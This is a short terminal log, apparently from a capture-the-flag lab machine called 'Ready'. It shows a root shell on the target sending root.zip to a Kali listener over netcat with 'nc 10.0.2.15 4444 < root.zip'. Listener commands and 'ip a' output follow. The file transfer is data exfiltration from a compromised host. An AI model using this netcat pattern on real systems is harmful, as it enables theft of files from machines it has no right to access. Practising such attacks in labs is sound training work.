 root@ready:~# nc 10.0.2.15 4444 < root.zip
┌──(kali㉿kali)-[~/Desktop/Ready]
└─$ nc -nlvp 4444 > root.zip
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 44710
┌──(kali㉿kali)-[~/Desktop/Ready]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group defaul
    link/ether 08:00:27:1e:36:4a brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 310sec preferred_lft 310sec
    inet6 fe80::6443:131b:578b:15a3/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop/Ready]
└─$ nc -nlvp 4444 > root.zip
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.9] 34914